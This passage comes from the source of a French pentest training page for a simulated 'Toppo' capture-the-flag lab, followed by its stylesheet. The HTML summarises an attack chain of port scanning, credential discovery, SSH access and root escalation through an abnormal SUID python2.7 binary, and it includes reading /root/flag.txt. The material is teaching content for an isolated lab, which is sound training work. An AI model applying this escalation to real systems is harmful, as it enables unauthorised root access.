          <tr><td class="cmd">cat /root/flag.txt</td><td class="desc">lire le flag root (une fois root)</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>On énumère avant d'exploiter</h4>
          <p>Chaque étape produit une info qui guide la suivante. nmap donne les ports → gobuster donne les répertoires → notes.txt donne les creds → SSH donne un shell → find donne le SUID → le SUID donne root.</p>
        </div>
        <div class="concept">
          <h4>Les permissions Unix ne sont pas décoratives</h4>
          <p>Avant l'élévation, <code>cat /root/flag.txt</code> renvoie un vrai <code>Permission non accordée</code> : ted n'a ni les droits owner ni les droits "other" sur ce fichier. C'est exactement ce refus qui justifie tout le chapitre privesc — pas une convention du jeu.</p>
        </div>
        <div class="concept">
          <h4>Un SUID anormal, c'est une porte ouverte</h4>
          <p>Sur Debian, python2.7 n'est jamais SUID root. Dès qu'un binaire interpréteur (python, perl, vim, less…) est SUID, il donne un shell root immédiat.</p>
        </div>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal — bac à sable libre</h2>
      <p class="section-intro">Aucune étape imposée : scanne, navigue, lis, fouille dans l'ordre que tu veux. Le bouton <strong>Objectifs</strong> en haut du terminal suit ta progression en direct et calcule ta note au fur et à mesure — tu peux le laisser fermé et n'y jeter un œil qu'à la fin. Tape <code>objectif</code> dans le terminal à tout moment pour savoir où tu en es, sans divulguer la commande à taper.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · shell simulé réellement navigable · historique ↑ / ↓ · Tab complète</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau Host-Only VirtualBox. Moteur v2 : sim-engine.js + sim-data-toppo.js.
      </div>
    </footer>
  </div>

  <!-- ============================ TERMINAL PLEIN ECRAN ============================ -->
  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <div class="term-fs-actions">
          <button class="term-fs-note" id="note-badge" type="button" title="Voir le détail des objectifs">0/7 · 0/20</button>
          <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
            <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9V4h5"/><path d="M20 9V4h-5"/><path d="M4 15v5h5"/><path d="M20 15v5h-5"/></svg>
          </button>
        </div>
      </div>
    </div>
    <div class="term-menubar" aria-hidden="true">
      <span>Session</span><span>Actions</span><span>Edit</span><span>View</span><span>Help</span>
    </div>
    <div class="term-fs-header term-fs-header--lower">
      <div class="term-fs-info">
        <span class="item">Cible <strong>192.168.56.102</strong></span>
        <span class="item">Attaquant <strong>192.168.56.101</strong></span>
      </div>
      <div class="term-findings" id="term-findings" aria-label="Informations découvertes pendant l'exercice"></div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label"></span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ historique, Tab complète)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-controls">
        <button class="sim-btn" id="obj-toggle-btn">Objectifs</button>
        <button class="sim-btn" id="writeup-scroll-btn">Write-up</button>
        <button class="sim-btn" id="sim-reset-btn">Recommencer</button>
        <form class="flag-form" id="flag-form" autocomplete="off" novalidate>
          <span class="flag-icon" aria-hidden="true">⚑</span>
          <input id="flag-input" class="flag-input" type="text" placeholder="0wnedlab{…}" aria-label="Flag à valider" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" maxlength="120" name="flag-answer-not-stored">
          <button type="submit" class="sim-btn flag-submit" id="flag-submit">Valider</button>
          <span class="flag-msg" id="flag-msg" role="status" aria-live="polite"></span>
        </form>
      </div>
    </div>

    <!-- Panneau objectifs (tiroir) -->
    <div class="obj-overlay" id="obj-overlay"></div>
    <aside class="obj-panel" id="obj-panel" aria-label="Objectifs et score">
      <div class="obj-panel-head">
        <span>Objectifs &amp; score</span>
        <button type="button" id="obj-close-btn" aria-label="Fermer">✕</button>
      </div>
      <div class="obj-score-block">
        <div class="obj-score-num" id="obj-score-num">0/20</div>
        <div class="obj-score-sub" id="obj-score-sub">0 objectif sur 7 validé</div>
      </div>
      <div class="obj-list" id="obj-list"></div>
      <div class="obj-bonus-head">Bonus (trouvailles optionnelles)</div>
      <div class="obj-list obj-list-bonus" id="obj-bonus-list"></div>
      <p class="obj-formula">Barème : 100 pts répartis sur les 7 objectifs coeur → note /20. Un indice coûte 15% des points de l'objectif concerné (max 2 indices comptés), une solution révélée plafonne l'objectif à 40% de ses points. Le flag validé garantit un plancher de 4/20.</p>
    </aside>
  </div>

  <!-- ============================ MODALE SUCCES (flag) ============================ -->
  <div class="flag-modal" id="flag-modal" role="dialog" aria-modal="true" aria-labelledby="flag-modal-title" aria-hidden="true">
    <canvas class="flag-confetti" id="flag-confetti" aria-hidden="true"></canvas>
    <div class="flag-card" id="flag-card">
      <div class="flag-card-bar">
        <button type="button" class="term-fs-dot r" id="flag-modal-x" aria-label="Fermer" title="Fermer"></button><span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
        <span class="flag-card-title">toppo — validation</span>
      </div>
      <div class="flag-card-body">
        <div class="flag-seal" aria-hidden="true">
          <svg viewBox="0 0 120 120">
            <circle class="seal-ring" cx="60" cy="60" r="52"/>
            <circle class="seal-ring-2" cx="60" cy="60" r="44"/>
            <path class="seal-check" d="M38 62 L54 78 L84 44"/>
          </svg>
        </div>
        <p class="flag-kicker">accès root confirmé</p>
        <h2 class="flag-card-h" id="flag-modal-title">Flag validé</h2>
        <p class="flag-sub">Machine <strong>Toppo</strong> compromise : de nmap jusqu'au shell root, à ton rythme.</p>
        <div class="flag-stats">
          <div><span class="fs-k">note</span><span class="fs-v" id="flag-stat-note">—</span></div>
          <div><span class="fs-k">indices</span><span class="fs-v" id="flag-stat-hints">0</span></div>
          <div><span class="fs-k">solutions</span><span class="fs-v" id="flag-stat-sols">0</span></div>
          <div><span class="fs-k">bonus</span><span class="fs-v" id="flag-stat-bonus">0</span></div>
        </div>
        <div class="flag-actions">
          <button type="button" class="sim-btn flag-primary" id="flag-modal-close">Continuer</button>
          <button type="button" class="sim-btn" id="flag-modal-replay">↺ Rejouer</button>
        </div>
      </div>
    </div>
  </div>

<script src="sim-engine.js?v=1"></script>
<script src="sim-data-toppo.js?v=1"></script>
<script>
  // Pour réutiliser ce même trio (sim-engine.js + sim-ui.js) sur un autre
  // cours : créer un sim-data-xxx.js sur ce modèle, l'enregistrer sous une
  // autre clé dans PENTESTLAB_COURSES, puis changer juste la ligne suivante.
  window.PENTESTLAB_COURSE_ID = "toppo";
</script>
<script src="sim-ui.js?v=1"></script>
</body>
</html>
</file>
<file: lab.css>
/* ============================================================
   lab.css — styles communs à tous les cours du lab pentest
   Mobile-first. Les media queries en min-width ajoutent
   progressivement la mise en page desktop.
   ============================================================ */

:root{
  --bg:#0b0e14;
  --panel:#12161f;
  --panel-alt:#161b26;
  --border:#232937;
  --text:#e7e9ee;
  --muted:#8b93a5;
  --accent:#ff8a5c;
  --accent-soft:#ff8a5c22;
  --ok:#5fd9a4;
  --ok-soft:#5fd9a422;
  --err:#ff5c72;
  --serif:'Fraunces', serif;
  --sans:'IBM Plex Sans', sans-serif;
  --mono:'IBM Plex Mono', monospace;

  /* ---- Identité "vrai terminal" (Kali / BackTrack) ---- */
  --term-mono: ui-monospace, 'Cascadia Mono', 'SFMono-Regular', 'DejaVu Sans Mono', 'Ubuntu Mono', 'Liberation Mono', Consolas, Menlo, monospace;
  --term-bg:#0a0a0a;
  --term-text:#e6e6e6;
  --term-dim:#8a8a8a;
  --term-green:#5fd97a;
  --term-gold:#e0c060;
  --term-red:#ff6b6b;
  --term-blue:#6db8ff;
  --term-header-1:#1e1519;
  --term-header-2:#150f13;
}

*{box-sizing:border-box;}
html{
  scroll-behavior:smooth;
  -webkit-text-size-adjust:100%;
  text-size-adjust:100%;
}
body{
  margin:0;
  background:var(--bg);
  color:var(--text);
  font-family:var(--sans);
  line-height:1.6;
  -webkit-font-smoothing:antialiased;
  overflow-x:hidden;
}

::selection{background:var(--accent-soft); color:var(--accent);}
a{color:var(--accent);}

/* ---------- LAYOUT ---------- */
.wrap{
  max-width:760px;
  margin:0 auto;
  padding:0 18px;
}
@media (min-width:640px){
  .wrap{padding:0 24px;}
}

/* ---------- HERO ---------- */
.hero{
  padding:56px 0 40px;
  border-bottom:1px solid var(--border);
}
@media (min-width:640px){
  .hero{padding:96px 0 64px;}
}
.breadcrumb{margin:0 0 18px;}
.breadcrumb a{
  font-family:var(--mono);
  font-size:13px;
  color:var(--muted);
  text-decoration:none;
  border-bottom:1px solid transparent;
}
.breadcrumb a:hover{color:var(--accent); border-bottom-color:var(--accent);}
.hero .kicker{
  font-family:var(--mono);
  font-size:13px;
  color:var(--accent);
  margin:0 0 20px;
}
.hero .kicker::before{content:"$ "; color:var(--muted);}
.hero h1{
  font-family:var(--serif);
  font-weight:600;
  font-size:clamp(28px,7vw,52px);
  line-height:1.1;
  margin:0 0 20px;
  letter-spacing:-0.01em;
  word-wrap:break-word;
  overflow-wrap:break-word;
}
.hero p.lead{
  font-size:15.5px;
  color:var(--muted);
  max-width:56ch;
  margin:0 0 28px;
}
@media (min-width:640px){
  .hero p.lead{font-size:17px; margin-bottom:32px;}
}
.meta-row{
  display:flex;
  flex-direction:column;
  gap:14px;
}
@media (min-width:640px){
  .meta-row{
    flex-direction:row;
    flex-wrap:wrap;
    gap:28px;
  }
}
.meta-item{font-size:13px;}
.meta-item .label{
  display:block;
  color:var(--muted);
  margin-bottom:4px;
}
.meta-item .value{
  font-family:var(--mono);
  color:var(--text);
  word-break:break-word;
}
.badge{
  display:inline-block;
  font-family:var(--mono);
  font-size:12px;
  padding:3px 10px;
  border:1px solid var(--ok);
  color:var(--ok);
  border-radius:3px;
}
.score-badge{
  display:inline-block;
  font-family:var(--mono);
  font-size:12px;
  padding:3px 10px;
  border-radius:3px;
}

/* ---------- SECTIONS ---------- */
section{
  padding:48px 0;
  border-bottom:1px solid var(--border);
}
@media (min-width:640px){
  section{padding:64px 0;}
}
section:last-of-type{border-bottom:none;}
h2.section-title{
  font-family:var(--serif);
  font-weight:600;
  font-size:24px;
  margin:0 0 12px;
}
@media (min-width:640px){
  h2.section-title{font-size:28px;}
}
.section-intro{
  color:var(--muted);
  max-width:60ch;
  margin:0 0 32px;
  font-size:14.5px;
}
@media (min-width:640px){
  .section-intro{font-size:15px; margin-bottom:40px;}
}

/* ---------- TIMELINE ---------- */
.timeline{
  position:relative;
  padding-left:36px;
}
@media (min-width:640px){
  .timeline{padding-left:44px;}
}
.timeline::before{
  content:"";
  position:absolute;
  left:13px;
  top:6px;
  bottom:6px;
  width:1px;
  background:var(--border);
}
@media (min-width:640px){
  .timeline::before{left:15px;}
}
.step{
  position:relative;
  margin-bottom:44px;
}
@media (min-width:640px){
  .step{margin-bottom:56px;}
}
.step:last-child{margin-bottom:0;}
.step-num{
  position:absolute;
  left:-36px;
  top:0;
  width:28px;
  height:28px;
  border-radius:50%;
  background:var(--panel);
  border:1px solid var(--border);
  display:flex;
  align-items:center;
  justify-content:center;
  font-family:var(--mono);
  font-size:12px;
  color:var(--accent);
}
@media (min-width:640px){
  .step-num{left:-44px; width:32px; height:32px; font-size:13px;}
}
.step h3{
  font-family:var(--sans);
  font-weight:600;
  font-size:17px;
  margin:2px 0 6px;
}
@media (min-width:640px){
  .step h3{font-size:19px;}
}
.step .step-sub{
  color:var(--muted);
  font-size:13.5px;
  margin:0 0 16px;
}
@media (min-width:640px){
  .step .step-sub{font-size:14px;}
}

/* ---------- TERMINAL BLOCK (statique, dans le cours) ----------
   Rendu calqué sur une vraie fenêtre de terminal Kali/BackTrack :
   fond quasi noir, entête bordeaux dégradé, police terminal native. */
.term{
  background:var(--term-bg);
  border:1px solid #000;
  border-radius:6px;
  overflow:hidden;
  margin:0 0 18px;
  box-shadow:0 14px 34px rgba(0,0,0,.5), 0 0 0 1px rgba(255,255,255,.04);
}
.term-bar{
  display:flex;
  align-items:center;
  gap:8px;
  padding:8px 14px;
  background:linear-gradient(180deg,var(--term-header-1) 0%,var(--term-header-2) 100%);
  border-bottom:1px solid #2c1a20;
  font-family:var(--term-mono);
  font-size:11.5px;
  font-weight:600;
  letter-spacing:.01em;
  color:#e7e9ee;
  overflow-x:auto;
  white-space:nowrap;
}
.term-bar .dot{
  width:8px; height:8px; border-radius:50%;
  background:#e04040;
  box-shadow:14px 0 0 #d0a040, 28px 0 0 #43a843;
  flex-shrink:0;
  margin-right:30px;
}
.term pre{
  margin:0;
  padding:14px 14px;
  font-family:var(--term-mono);
  font-size:12.5px;
  line-height:1.6;
  overflow-x:auto;
  white-space:pre-wrap;
  word-break:break-word;
  color:var(--term-text);
  text-rendering:optimizeLegibility;
  -webkit-font-smoothing:antialiased;
  tab-size:4;
}
@media (min-width:640px){
  .term pre{padding:16px 18px; font-size:13px; line-height:1.65;}
}
.term .prompt{color:var(--term-gold); font-weight:600;}
.term .out{color:var(--term-text);}
.term .ok{color:var(--ok);}
.term .err{color:var(--err);}
.term .flag{color:var(--term-gold); font-weight:600;}
/* Coloration façon `ls`/outils réels — dossiers, exécutables, liens, statuts */
.term .dir{color:var(--term-blue); font-weight:600;}
.term .exe{color:var(--term-green); font-weight:600;}
.term .link{color:#39d3d3; font-weight:600;}
.term .st200{color:var(--term-green); font-weight:600;}
.term .st301{color:#39d3d3;}
.term .st403{color:var(--term-red);}
.term .warn{color:var(--term-gold);}
.term .dim{color:var(--term-dim);}

/* ---------- COPY (désactivé sur mobile) ---------- */
.copy-btn{
  display:none;
}
@media (min-width:640px){
  .copy-btn{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    width:20px;
    height:20px;
    margin-left:8px;
    padding:0;
    border:1px solid transparent;
    border-radius:4px;
    background:transparent;
    color:var(--muted);
    font-size:12px;
    line-height:1;
    cursor:pointer;
    vertical-align:middle;
    opacity:.55;
    transition:opacity .15s, border-color .15s, color .15s, background .15s;
  }
  .term:hover .copy-btn{opacity:.9;}
  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}
}

/* ---------- EXPLAIN ---------- */
.explain{
  display:grid;
  grid-template-columns:1fr;
  gap:8px 12px;
  background:transparent;
  border-left:2px solid var(--border);
  padding:2px 0 2px 14px;
  margin-top:14px;
}
@media (min-width:640px){
  .explain{
    grid-template-columns:auto 1fr;
    gap:10px 12px;
    padding-left:18px;
  }
}
.explain .k{
  font-family:var(--mono);
  font-size:11px;
  color:var(--muted);
  padding-top:2px;
  white-space:nowrap;
}
.explain .v{
  font-size:14px;
  color:var(--text);
}
@media (min-width:640px){
  .explain .v{font-size:14.5px;}
}
.explain .v strong{color:var(--accent); font-weight:600;}

/* ---------- PREREQ ---------- */
.prereq{
  display:flex;
  flex-direction:column;
  gap:6px;
  background:var(--accent-soft);
  border:1px solid var(--accent);
  border-radius:8px;
  padding:14px 16px;
  margin:0 0 18px;
  font-size:13px;
  color:var(--text);
  line-height:1.6;
}
@media (min-width:640px){
  .prereq{flex-direction:row; gap:12px; font-size:13.5px; line-height:1.7;}
}
.prereq .prereq-tag{
  font-family:var(--mono);
  font-size:11px;
  color:var(--accent);
  white-space:nowrap;
  padding-top:2px;
}
.prereq code{
  font-family:var(--mono);
  font-size:12px;
  background:var(--panel-alt);
  border:1px solid var(--border);
  border-radius:4px;
  padding:1px 6px;
  word-break:break-all;
}

/* ---------- PLAYBOOK ---------- */
.playbook{
  display:flex;
  flex-direction:column;
  gap:0;
  border:1px solid var(--border);
  border-radius:8px;
  overflow:hidden;
  margin-bottom:32px;
}
@media (min-width:640px){
  .playbook{margin-bottom:40px;}
}
.playbook-row{
  display:grid;
  grid-template-columns:1fr;
  gap:6px;
  padding:14px 16px;
  border-bottom:1px solid var(--border);
  background:var(--panel);
}
@media (min-width:640px){
  .playbook-row{
    grid-template-columns:28px 1fr 1.3fr;
    gap:16px;
    padding:14px 18px;
  }
}
.playbook-row:last-child{border-bottom:none;}
.playbook-num{
  font-family:var(--mono);
  color:var(--accent);
  font-size:13px;
}
@media (max-width:639px){
  .playbook-num{display:none;}
}
.playbook-what strong{
  display:block;
  font-size:14px;
  color:var(--text);
  margin-bottom:3px;
}
.playbook-what span{
  font-family:var(--mono);
  font-size:11.5px;
  color:var(--ok);
  word-break:break-all;
}
.playbook-why{
  font-size:12.5px;
  color:var(--muted);
}
@media (min-width:640px){
  .playbook-why{font-size:13px;}
}

/* ---------- CHEATSHEET (cartes sur mobile, tableau sur desktop) ---------- */
.cheat-group{margin-bottom:28px;}
.cheat-group h4{
  font-family:var(--mono);
  font-size:12.5px;
  color:var(--accent);
  margin:0 0 12px;
  font-weight:500;
}
table.cheat{
  width:100%;
  border-collapse:collapse;
  font-size:14px;
}
table.cheat td{
  padding:10px 0;
  border-bottom:1px solid var(--border);
  vertical-align:top;
}
table.cheat td.cmd{
  font-family:var(--mono);
  color:var(--ok);
  padding-right:20px;
  white-space:nowrap;
}
table.cheat td.desc{color:var(--muted);}
table.cheat tr:last-child td{border-bottom:none;}

@media (max-width:639px){
  table.cheat,
  table.cheat tbody,
  table.cheat tr,
  table.cheat td{
    display:block;
    width:100%;
  }
  table.cheat tr{
    padding:12px 0;
    border-bottom:1px solid var(--border);
  }
  table.cheat tr:last-child{border-bottom:none;}
  table.cheat td{
    border-bottom:none;
    padding:0;
    white-space:normal;
  }
  table.cheat td.cmd{
    font-size:12.5px;
    padding:0 0 4px;
    word-break:break-all;
  }
  table.cheat td.desc{
    font-size:13px;
    line-height:1.5;
  }
}
@media (min-width:640px){
  table.cheat td.cmd{width:42%;}
}

/* ---------- CONCEPTS ---------- */
.concepts{
  display:flex;
  flex-direction:column;
  gap:22px;
}
.concept{
  padding:20px 0;
  border-top:1px solid var(--border);
}
.concept:first-child{border-top:none; padding-top:0;}
.concept h4{
  font-family:var(--serif);
  font-weight:600;
  font-size:17px;
  margin:0 0 8px;
}
@media (min-width:640px){
  .concept h4{font-size:18px;}
}
.concept p{
  color:var(--muted);
  margin:0;
  font-size:14px;
  max-width:62ch;
}
@media (min-width:640px){
  .concept p{font-size:14.5px;}
}

/* ---------- TERMINAL D'ENTRAÎNEMENT — BOUTON D'OUVERTURE ---------- */
.term-launch{
  background:var(--panel);
  border:1px solid var(--border);
  border-radius:10px;
  padding:22px;
  display:flex;
  flex-direction:column;
  align-items:stretch;
  gap:12px;
}
@media (min-width:640px){
  .term-launch{padding:28px; align-items:flex-start;}
}
.term-launch-btn{
  font-family:var(--mono);
  font-size:14px;
  font-weight:600;
  color:#05100b;
  background:var(--ok);
  border:none;
  border-radius:8px;
  padding:13px 24px;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  gap:10px;
  transition:transform .15s ease, box-shadow .15s ease;
  width:100%;
}
@media (min-width:640px){
  .term-launch-btn{width:auto;}
}
.term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
.term-launch-btn:active{transform:translateY(0);}
.term-launch-dot{
  width:8px; height:8px; border-radius:50%;
  background:#05100b;
  animation:launchBlink 1.6s ease-in-out infinite;
}
@keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
.term-launch-sub{
  font-family:var(--mono);
  font-size:12px;
  color:var(--muted);
  margin:0;
  line-height:1.5;
}

/* ---------- OVERLAY PLEIN ÉCRAN ---------- */
.term-fullscreen{
  position:fixed;
  inset:0;
  top:0;
  left:0;
  right:0;
  bottom:0;
  z-index:9999;
  display:none;
  flex-direction:column;
  background:#000;
  font-family:var(--term-mono);
  opacity:0;
  transform:scale(.98);
  transition:opacity .22s ease, transform .22s ease;
  height:100vh;
  height:100dvh;
  overflow:hidden;
}
.term-fullscreen.open{
  display:flex;
  opacity:1;
  transform:scale(1);
}
.term-fs-header{
  flex-shrink:0;
  border-bottom:1px solid #2c1a20;
  background:linear-gradient(180deg,var(--term-header-1) 0%,var(--term-header-2) 100%);
  box-shadow:0 1px 0 rgba(255,255,255,.04) inset, 0 6px 18px rgba(0,0,0,.4);
  padding:8px 12px 8px;
}
@media (min-width:640px){
  .term-fs-header{padding:10px 20px 10px;}
}
/* Second bloc d'entête (infos/consigne), affiché sous la barre de menu :
   pas de double ombre ni de double liseré en haut. */
.term-fs-header--lower{
  box-shadow:none;
  padding-top:8px;
}
@media (min-width:640px){
  .term-fs-header--lower{padding-top:10px;}
}

/* ---------- BARRE DE MENU (Session · Actions · Edit · View · Help) ----------
   Purement décorative : renforce l'illusion d'une vraie fenêtre de terminal
   type BackTrack/xterm. Masquée sur mobile pour ne pas manger d'espace utile. */
.term-menubar{
  display:none;
}
@media (min-width:640px){
  .term-menubar{
    display:flex;
    align-items:center;
    gap:16px;
    padding:5px 20px 7px;
    background:#11131a;
    border-bottom:1px solid #232937;
    font-family:var(--term-mono);
    font-size:11px;
    color:#b4bbcb;
    user-select:none;
  }
  .term-menubar span{
    opacity:.85;
    cursor:default;
    transition:opacity .12s, color .12s;
  }
  .term-menubar span:hover{opacity:1; color:#e7e9ee;}
}
.term-fs-headrow{
  display:flex;
  align-items:center;
  justify-content:space-between;
  margin-bottom:8px;
  gap:8px;
}
@media (min-width:640px){
  .term-fs-headrow{margin-bottom:12px;}
}
.term-fs-titlebar{
  display:flex;
  align-items:center;
  gap:7px;
  font-family:var(--term-mono);
  font-size:12px;
  font-weight:600;
  color:#e7e9ee;
  min-width:0;
  overflow:hidden;
}
@media (min-width:640px){
  .term-fs-titlebar{font-size:13px;}
}

/* Points de fenêtre, teinte sourde façon thème BackTrack (pas de macOS
   flashy) — le premier (rouge) reste cliquable pour fermer le terminal. */
.term-fs-dot{
  width:9px;
  height:9px;
  border-radius:50%;
  display:inline-block;
  flex-shrink:0;
  border:1px solid rgba(0,0,0,.45);
  padding:0;
  background:transparent;
  transition:transform .15s, filter .15s;
}
.term-fs-dot.r{background:#e04040;}
.term-fs-dot.y{background:#d0a040;}
.term-fs-dot.g{background:#43a843;}

/* Le point rouge devient un vrai bouton de fermeture discret */
.term-fs-dot.r{
  cursor:pointer;
  position:relative;
}
.term-fs-dot.r:hover{
  filter:brightness(1.15);
  transform:scale(1.15);
}
.term-fs-dot.r:active{
  transform:scale(1.05);
}
.term-fs-dot.r::after{
  content:"×";
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-family:var(--mono);
  font-size:9px;
  font-weight:700;
  color:rgba(0,0,0,.7);
  opacity:0;
  transition:opacity .15s;
  line-height:1;
  pointer-events:none;
}
@media (min-width:640px){
  .term-fs-dot.r::after{font-size:10px;}
}
.term-fs-dot.r:hover::after,
.term-fs-dot.r:focus-visible::after{
  opacity:1;
}
.term-fs-dot.r:focus-visible{
  outline:2px solid var(--accent);
  outline-offset:2px;
}

.term-fs-context{
  margin-left:6px;
  color:#fff;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
}

/* Bouton plein écran (navigateur) dans le header du terminal.
   Le point rouge à gauche ferme ; ce bouton à droite bascule en plein écran. */
.term-fs-close{
  font-family:var(--term-mono);
  font-size:13px;
  background:#1b1f2a;
  border:1px solid #2a2f3d;
  color:#c8cddb;
  border-radius:4px;
  width:28px;
  height:28px;
  flex-shrink:0;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  padding:0;
  transition:border-color .15s, color .15s, background .15s, transform .15s;
}
.term-fs-close:hover{
  background:#252a38;
  border-color:#6b7385;
  color:#fff;
  transform:translateY(-1px);
}
.term-fs-close svg{
  width:14px;
  height:14px;
  display:block;
  stroke:currentColor;
  fill:none;
  stroke-width:2;
  stroke-linecap:round;
  stroke-linejoin:round;
}

.term-fs-info{
  display:flex;
  flex-wrap:wrap;
  align-items:center;
  gap:6px 14px;
  font-family:var(--term-mono);
  font-size:11.5px;
  color:#c2c8d6;
  margin-bottom:6px;
}
@media (min-width:640px){
  .term-fs-info{gap:8px 22px; font-size:12.5px; margin-bottom:8px;}
}
.term-fs-info .item strong{color:var(--term-gold); font-weight:500;}
.term-fs-info .item{
  white-space:nowrap;
  max-width:100%;
  overflow:hidden;
  text-overflow:ellipsis;
}

/* ---------- INFOS DÉCOUVERTES (carnet de trouvailles) ----------
   S'affiche/complète au fur et à mesure des étapes réussies (via
   steps[i].reveals dans engine.js) — reste toujours visible dans
   l'entête fixe du terminal, jamais besoin de scroller pour la
   retrouver. Chaque puce copie sa valeur au clic (même mécanisme
   que .copy-btn, mais actif aussi sur mobile). */
.term-findings{
  display:none;
  flex-wrap:wrap;
  gap:6px;
  margin:0 0 6px;
}
.term-findings.show{display:flex;}
.finding-chip{
  display:inline-flex;
  align-items:baseline;
  gap:6px;
  font-family:var(--term-mono);
  font-size:11px;
  padding:4px 8px;
  border:1px solid #3a3020;
  border-radius:4px;
  background:rgba(224,192,96,.06);
  color:var(--term-dim);
  cursor:pointer;
  appearance:none;
  -webkit-appearance:none;
  transition:border-color .15s, background .15s, transform .1s;
  animation:findingIn .22s ease both;
}
@media (min-width:640px){
  .finding-chip{font-size:11.5px; padding:5px 9px;}
}
.finding-chip:hover{border-color:var(--term-gold); background:rgba(224,192,96,.12);}
.finding-chip:active{transform:scale(.97);}
.finding-chip:focus-visible{outline:2px solid var(--accent); outline-offset:2px;}
.finding-chip .fc-label{
  color:var(--term-dim);
  text-transform:uppercase;
  letter-spacing:.04em;
  font-size:9.5px;
}
.finding-chip .fc-value{color:var(--term-gold); font-weight:600;}
.finding-chip .fc-copy{color:var(--term-dim); font-size:10px; opacity:.7;}
.finding-chip.chip-copied{border-color:var(--ok); background:rgba(95,217,164,.1);}
.finding-chip.chip-copied .fc-value,
.finding-chip.chip-copied .fc-copy{color:var(--ok);}
@keyframes findingIn{
  from{opacity:0; transform:translateY(-3px);}
  to{opacity:1; transform:translateY(0);}
}
@media (prefers-reduced-motion: reduce){
  .finding-chip{animation:none;}
}

/* ---------- CONSIGNE ---------- */
.term-fs-consigne{
  display:flex;
  align-items:flex-start;
  gap:8px;
  margin-top:6px;
  padding:7px 10px;
  background:rgba(224,192,96,.08);
  border:1px solid #806020;
  border-radius:4px;
}
@media (min-width:640px){
  .term-fs-consigne{gap:10px; margin-top:10px; padding:8px 12px;}
}
.consigne-tag{
  flex-shrink:0;
  font-family:var(--term-mono);
  font-size:9.5px;
  letter-spacing:.06em;
  text-transform:uppercase;
  color:var(--term-gold);
  border:1px solid #806020;
  border-radius:2px;
  padding:2px 6px;
  margin-top:1px;
  white-space:nowrap;
}
@media (min-width:640px){
  .consigne-tag{font-size:10px; letter-spacing:.07em; padding:2px 7px;}
}
.consigne-text{
  font-family:var(--term-mono);
  font-size:12.5px;
  color:#e7e9ee;
  line-height:1.45;
}
@media (min-width:640px){
  .consigne-text{font-size:13px; line-height:1.5;}
}
@media (max-width:639px){
  .term-fs-consigne{
    padding:6px 8px;
    gap:6px;
  }
  .consigne-text{
    font-size:12px;
    line-height:1.35;
  }
}

/* ---------- BARRE DE PROGRESSION (sobre) ---------- */
.term-progress{
  display:flex;
  align-items:center;
  gap:10px;
  margin-top:8px;
}
@media (min-width:640px){
  .term-progress{gap:14px;}
}
.term-progress-track{
  flex:1;
  height:2px;
  border-radius:2px;
  background:#2a2f3d;
  overflow:hidden;
}
.term-progress-fill{
  height:100%;
  width:0%;
  background:var(--term-gold);
  border-radius:2px;
  transition:width .5s cubic-bezier(.4,0,.2,1);
}
.term-progress-label{
  font-family:var(--term-mono);
  font-size:11px;
  color:#c2c8d6;
  white-space:nowrap;
  letter-spacing:.02em;
}
@media (min-width:640px){
  .term-progress-label{font-size:11.5px;}
}

/* ---------- FIL D'ARIANE ---------- */
.phase-track{
  display:flex;
  flex-wrap:wrap;
  gap:4px;
  margin-top:6px;
}
@media (min-width:640px){
  .phase-track{gap:6px; margin-top:12px;}
}
.phase-pill{
  font-family:var(--term-mono);
  font-size:10px;
  letter-spacing:.03em;
  color:#b4bbcb;
  border:1px solid #3a4052;
  border-radius:2px;
  padding:2px 7px;
  transition:color .2s, border-color .2s, background .2s;
  white-space:nowrap;
}
@media (min-width:640px){
  .phase-pill{font-size:10.5px; padding:3px 9px;}
}
@media (max-width:639px){
  .phase-pill{display:none;}
  .phase-pill.active{
    display:inline-block;
    color:var(--term-gold);
    border-color:#806020;
    background:rgba(224,192,96,.1);
  }
  .phase-pill.active::before{
    content:"▸ ";
  }
}
.phase-pill.active{
  color:var(--term-gold);
  border-color:#806020;
  background:rgba(224,192,96,.1);
}

/* ---------- BODY DU TERMINAL PLEIN ÉCRAN ----------
   Fond noir pur, police terminal native, rendu sans lissage "site web" —
   l'objectif est qu'on ne distingue plus ce bloc d'une vraie capture de shell. */
.term-fullscreen .sim-body{
  flex:1 1 auto;
  min-height:0;
  overflow-y:auto;
  overflow-x:hidden;
  -webkit-overflow-scrolling:touch;
  max-height:none;
  padding:14px 16px;
  background:var(--term-bg);
  color:var(--term-text);
  font-family:var(--term-mono);
  font-size:12.5px;
  line-height:1.55;
  letter-spacing:0;
  text-rendering:optimizeLegibility;
